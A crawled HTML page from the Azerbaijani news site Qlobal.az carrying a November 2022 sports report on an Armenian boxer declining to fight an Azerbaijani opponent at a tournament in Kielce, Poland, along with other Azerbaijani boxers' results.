

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/ermeni-bokscu-azerbaycan-temsilcisi-ile-dyuse-cixmayib/
body_size: 12873
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Erməni boksçu Azərbaycan təmsilçisi ilə döyüşə çıxmayıb &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Erməni idmançı Armen Quşçiyan Polşanın Keltse şəhərində keçirilən boks üzrə beynəlxalq turnirdə azərbaycanlı rəqibi ilə döyüşə çıxmaqdan imtina edib.  Boks Federasiyasından Report”a verilən " />
		<meta name="keywords" content="noyabrın, Kazımzadə, final, qələbə, qarşılaşıb, Azərbaycan, yarışın, döyüş, günündə, Yusifzadə, Rumıniya, Eysebyu, ayrılıb, döyüşdən, qalib, keçiriləcək, yarımfinalda, etdirib, davam, Rüstəmov" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Erməni boksçu Azərbaycan təmsilçisi ilə döyüşə çıxmayıb" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-11/1668152393_e4c6417e-fd7b-4f1a-b557-e42c4f4e7fa6.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/ermeni-bokscu-azerbaycan-temsilcisi-ile-dyuse-cixmayib/" />
		<meta property="og:description" content="Erməni idmançı Armen Quşçiyan Polşanın Keltse şəhərində keçirilən boks üzrə beynəlxalq turnirdə azərbaycanlı rəqibi ilə döyüşə çıxmaqdan imtina edib.  Boks Federasiyasından Report”a verilən " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Erməni boksçu Azərbaycan təmsilçisi ilə döyüşə çıxmayıb" />
		<meta name="twitter:description" content="Erməni idmançı Armen Quşçiyan Polşanın Keltse şəhərində keçirilən boks üzrə beynəlxalq turnirdə azərbaycanlı rəqibi ilə döyüşə çıxmaqdan imtina edib.  Boks Federasiyasından Report”a verilən " />
		<meta name="twitter:keywords" content="noyabrın, Kazımzadə, final, qələbə, qarşılaşıb, Azərbaycan, yarışın, döyüş, günündə, Yusifzadə, Rumıniya, Eysebyu, ayrılıb, döyüşdən, qalib, keçiriləcək, yarımfinalda, etdirib, davam, Rüstəmov" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-11/1668152393_e4c6417e-fd7b-4f1a-b557-e42c4f4e7fa6.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763702834_1bec666c-0524-4aee-96df-4004d96d1805.jpg?ii" alt="Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763627024_853538a3b114e150c2c99e3a62c9ef29_untitled-1.jpg?ii" alt=""Caspian International"ın vəzifəli şəxslərinin pulunu oğurladığı həkim Aytən Səfərova imiş"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/caspian-internationalin-vezifeli-sexslerinin-pulunu-ourladii-hekim-ayten-seferova-imis/">"Caspian International"ın vəzifəli şəxslərinin pulunu oğurladığı həkim Aytən Səfərova imiş</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763590506_kamran-eliyev31.jpg?ii" alt="Prezident Baş prokuroru təltif etdi - “Vətənə xidmətə görə“ ordeni ilə"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/prezident-bas-prokuroru-teltif-etdi-vetene-xidmete-gre-ordeni-ile/">Prezident Baş prokuroru təltif etdi - “Vətənə xidmətə görə“ ordeni ilə</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763550120_c13a6f6aee0680133bcb22d9ddd9e322_0a13f25d9ebb6069a91181bda747ca33_untitled-1.jpg?ii" alt="10 nəfərin öldüyü partlayış: Tağı İbrahimov və Toğrul Rzayevə hökm oxundu"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/10-neferin-lduyu-partlayis-tai-ibrahimov-ve-torul-rzayeve-hkm-oxundu/">10 nəfərin öldüyü partlayış: Tağı İbrahimov və Toğrul Rzayevə hökm oxundu</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763547730_adnan.jpg?ii" alt="Adnan Əhmədzadəyə məxsus “Rahat Market”in yerləşdiyi milyonluq obyekt müsadirə olundu"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/adnan-ehmedzadeye-mexsus-rahat-marketin-yerlesdiyi-milyonluq-obyekt-musadire-olundu/">Adnan Əhmədzadəyə məxsus “Rahat Market”in yerləşdiyi milyonluq obyekt müsadirə olundu</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763535542_aae56156-2bcd-4f35-ac53-82abbad904ee.jpg?ii" alt="Xameneinin müşaviri İranın ABŞ-la nüvə danışıqlarına hazır olduğunu deyib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/xameneinin-musaviri-iranin-abs-la-nuve-danisiqlarina-hazir-olduunu-deyib/">Xameneinin müşaviri İranın ABŞ-la nüvə danışıqlarına hazır olduğunu deyib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/bakida-kecirilen-d-8-media-forumunda-baki-beyannamesi-qebul-edildi/">Bakıda keçirilən D-8 Media Forumunda Bakı Bəyannaməsi qəbul edildi</a><span>Bakıda keçirilən D-8 Media Forumunda Birgə Bəyannamə qəbul edilib.

Qlobal.az xəbər verir ki, Bəyanatda deyilir:

"Biz – Azərbaycan Respublikasının, Banqladeş Xalq Respublikasının, Misir Ərəb Resp..</span></li>
									<li><a href="https://www.qlobal.az/az/nar-aztu-telebeleri-ucun-karyera-inkisafi-telimi-kecdi/">Nar AzTU tələbələri üçün karyera inkişafı təlimi keçdi</a><span>Sərfəli təklifləri ilə seçilən mobil operator Nar ölkədə peşəkar kadr hazırlığı məqsədilə növbəti layihəsini həyata keçirib. On ildən çoxdur ki, davam edən tərəfdaşlıq çərçivəsində Nar Azərbaycan Texn..</span></li>
									<li><a href="https://www.qlobal.az/az/media-subyektleri-ucun-vergi-guzestinin-muddeti-daha-3-il-uzadilir/">Media subyektləri üçün vergi güzəştinin müddəti daha 3 il uzadılır</a><span>Azərbaycanda media subyektləri üçün vergi güzəştinin müddəti daha 3 il uzadılır.

Bu, Milli Məclisin bu gün keçirilən iclasında müzakirəyə çıxarılan Vergi Məcəlləsinə təklif edilən dəyişiklikdə əksi..</span></li>
									<li><a href="https://www.qlobal.az/az/202511211407-prezident-bu-sexsleri-teltif-etdi-siyahi/">Prezident bu şəxsləri təltif etdi (SİYAHI)</a><span>Azərbaycan Respublikası ədliyyə orqanları işçilərinin təltif edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bu barədə Sərəncam imzalayıb.

Sərəncama əsasən, Ədliyyə orqanlarında səmərəl..</span></li>
									<li><a href="https://www.qlobal.az/az/bakida-restoranin-4-ofisiantini-elektrik-vuraraq-ldurdu/">Bakıda restoranın 4 ofisiantını elektrik vuraraq öldürdü</a><span>Bu gün paytaxtın Binəqədi rayonu Biləcəri qəsəbəsində faciəvi hadisə baş verib.

Qlobal.az xəbər verir ki, "Lake Hotel” restoranının yaxınlığında oranın 4 əməkdaşı cərəyan vurması nəticəsində vəfat ..</span></li>
									<li><a href="https://www.qlobal.az/az/ehmed-ismayilov-d-8-media-forumunun-illik-esasda-kecirilmesi-ucun-beyanatla-cixis-edilecek/">Əhməd İsmayılov: D-8 Media Forumunun illik əsasda keçirilməsi üçün bəyanatla çıxış ediləcək</a><span>D-8 Media Forumunun keçirilməsində məqsəd üzv dövlətlərin media subyektləri və media camiəsinin beynəlxalq və regional sahədə əməkdaşlığının inkişafına dəstək göstərməkdir.

"Report" xəbər verir ki,..</span></li>
									<li><a href="https://www.qlobal.az/az/ilham-eliyev-iet-d-8-media-forumunun-istirakcilarina-muraciet-unvanlayib/">İlham Əliyev İƏT D-8 media forumunun iştirakçılarına müraciət ünvanlayıb</a><span>Azərbaycan Prezidenti İlham Əliyev Bakıda keçirilən "Dialoqun, əməkdaşlığın və regional həmrəyliyin təşviq edilməsi" mövzusunda D-8 Media Forumu iştirakçılarına müraciət ünvanlayıb.

Müraciəti Azərb..</span></li>
									<li><a href="https://www.qlobal.az/az/ermenistanin-vetendas-cemiyyeti-numayendeleri-bakiya-geldi/">Ermənistanın vətəndaş cəmiyyəti nümayəndələri Bakıya gəldi</a><span>Ermənistanın vətəndaş cəmiyyəti nümayəndələrindən ibarət qrup 2025-ci ilin 21 noyabr tarixində Azərbaycan paytaxtına səfər edib.

Qlobal.az xəbər verir ki, bu səfər 21-22 oktyabr 2025-ci il tarixlər..</span></li>
									<li><a href="https://www.qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a><span>İran prezidenti Məsud Pezeşkian ölkənin paytaxtı Tehranın başqa yerə köçürülməsinin vacibliyini bir daha vurğulayıb.

	
APA xəbər verir ki, bu barədə Fars xəbər agentliyinin məlumatında deyilir.
..</span></li>
									<li><a href="https://www.qlobal.az/az/tamstatli-muellim-axsam-6-dek-isleyecek-video/">Tamştatlı müəllim axşam 6-dək işləyəcək? - Video</a><span>"Yeni mexanizmin məqsədi müəllimin saat 6-ya qədər məktəbdə qalması demək deyil".
Qlobal.az xəbər verir ki, bunu elm və təhsil naziri Emin Əmrullayev İTV-nin "Diqqət mərkəzində" verilişində deyib.
..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Erməni boksçu Azərbaycan təmsilçisi ilə döyüşə çıxmayıb</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-11/1668152393_e4c6417e-fd7b-4f1a-b557-e42c4f4e7fa6.jpg?1763753089" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Noyabr 11</div>
									<div class="calendar-time">
										<font>11:39</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">689 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Erməni idmançı Armen Quşçiyan Polşanın Keltse şəhərində keçirilən boks üzrə beynəlxalq turnirdə azərbaycanlı rəqibi ilə döyüşə çıxmaqdan imtina edib.<br />
<br />
Boks Federasiyasından "Report”a verilən məlumata görə, bu səbəbdən Azərbaycan təmsilçisi Məsud Yusifzadə (51 kq) döyüş keçirmədən yarımfinala yüksəlib.<br />
<br />
Yusifzadə finala gedən yolda macarıstanlı İştvan Qerzennı ilə üz-üzə gələcək. Bu döyüş noyabrın 12-də baş tutacaq.<br />
<br />
16 ölkənin qatıldığı yarışın ikinci günündə Azərbaycan millisinin daha 2 üzvü mübarizəyə qoşulub.<br />
<br />
Millinin uğurlu seriyasını Ümid Rüstəmov (57 kq) da davam etdirib. Təcrübəli boksçu 1/4 final mərhələsi çərçivəsində Tirzoman Eysebyu (Rumıniya) ilə qarşılaşıb və döyüşdən qalib ayrılıb. O, noyabrın 12-də keçiriləcək yarımfinalda Şon Persellə qüvvəsini sınayacaq.<br />
<br />
75 kq çəki dərəcəsində mübarizə aparan Mirşərif Kazımzadə (75 kq) isə Bartoş Qolebyevski (Polşa) ilə qarşılaşıb. Rəqib qələbə qazandığından Kazımzadə yarışla vidalaşıb.<br />
<br />
Qeyd edək ki, yarışın ilk günündə Eldar Quliyev (86 kq) də qələbə qazanıb. Turnirdə final döyüşləri noyabrın 13-də olacaq.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-3x3-basketbol-millisi-islamiadanin-qalibi-oldu/">Azərbaycanın 3x3 basketbol millisi İslamiadanın qalibi oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/d-2026-azerbaycan-millisi-evde-de-fransaya-uduzdu/">DÇ-2026: Azərbaycan millisi evdə də Fransaya uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/d-2026-azerbaycan-millisi-islandiyaya-bakida-da-uduzdu/">DÇ-2026: Azərbaycan millisi İslandiyaya Bakıda da uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-karatecisi-islamiadanin-qalibi-oldu/">Azərbaycan karateçisi İslamiadanın qalibi oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/affa-hakimler-komitesinin-sedri-eliyar-aayevin-sehv-qerar-qebul-etdiyini-tesdiqledi/">AFFA Hakimlər Komitəsinin sədri Əliyar Ağayevin səhv qərar qəbul etdiyini təsdiqlədi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bokscularimiz-islamiadani-6-medalla-basa-vurdular/">Boksçularımız İslamiadanı 6 medalla başa vurdular</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/babek-quliyev-uefa-dan-nvbeti-teyinat-aldi/">Babək Quliyev UEFA-dan növbəti təyinat aldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiye-super-liqasinin-merc-oyunlarinda-istirak-eden-futbolculari-mueyyen-olundu/">Türkiyə Super Liqasının mərc oyunlarında iştirak edən futbolçuları müəyyən olundu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/empionlar-liqasi-liqa-merhelesinin-iv-turuna-start-verilir/">Çempionlar Liqası: Liqa mərhələsinin IV turuna start verilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/arsenal-in-oyununu-azerbaycanli-hakim-idare-edecek/">"Arsenal"-ın oyununu azərbaycanlı hakim idarə edəcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mahir-emreli-ile-bali-sert-qerar-verildi-komandadan-da-uzaqlasdirilacaq/">Mahir Emreli ilə bağlı sərt qərar verildi - Komandadan da uzaqlaşdırılacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kepez-klubu-10-min-manat-cerimelendi/">"Kəpəz" klubu 10 min manat cərimələndi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hakimler-ve-futbolcular-merc-oyunlarinda-arasdirma-basladi/">Hakimlər və futbolçular mərc oyunlarında? - Araşdırma başladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gulescimiz-dunya-cempionatinda-burunc-medal-qazandi/">Güləşçimiz dünya çempionatında bürünc medal qazandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qurban-qurbanovdan-melubiyyeti-serh-etdi/">Qurban Qurbanovdan məğlubiyyəti şərh etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qaraba-ispaniyada-uduzdu/">"Qarabağ" İspaniyada uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/neftci-hakim-ziyesle-danisiqlar-aparir-resmi-aciqlama/">"Neftçi" Hakim Ziyeşlə danışıqlar aparır? - Rəsmi açıqlama</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yankovic-atletik-bilbaoya-qarsi-oynayacaq-qurban-qurbanovdan-aciqlama/">Yankoviç "Atletik Bilbao"ya qarşı oynayacaq? - Qurban Qurbanovdan açıqlama</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/salam-genclik-guclu-azerbaycan-prinsipi-iii-mdb-oyunlarinda-tesdiqini-tapdi-idman/">“Sağlam gənclik – Güclü Azərbaycan!” prinsipi III MDB Oyunlarında təsdiqini tapdı İdman</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qaraba-klubu-dunya-reytinqinde-daha-14-pille-irelileyib/">"Qarabağ" klubu dünya reytinqində daha 14 pillə irəliləyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tarixde-ilk-milyarder-futbolcu-kristiano-ronaldo/">Tarixdə ilk milyarder futbolçu - Kriştiano Ronaldo</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iii-mdb-oyunlari-daha-bir-cudocumuz-burunc-medal-qazandi/">III MDB Oyunları: Daha bir cüdoçumuz bürünc medal qazandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zire-ile-neftciden-hereye-bir-xal/">“Zirə” ilə “Neftçi”dən hərəyə bir xal</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qaraba-qelebeye-layiq-idi-kopenhagenin-bas-mesqcisi/">"Qarabağ" qələbəyə layiq idi" - "Kopenhagen"in baş məşqçisi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qarabain-avropada-zefer-yurusu-nvbeti-qurban-kopenhagen-oldu/">"Qarabağ"ın Avropada zəfər yürüşü: Növbəti qurban "Kopenhagen" oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/empionlar-liqasi-qaraba-kopenhagenle-uz-uze-gelecek/">Çempionlar Liqası: "Qarabağ" "Kopenhagen"lə üz-üzə gələcək</a>
								</li>
								<li>
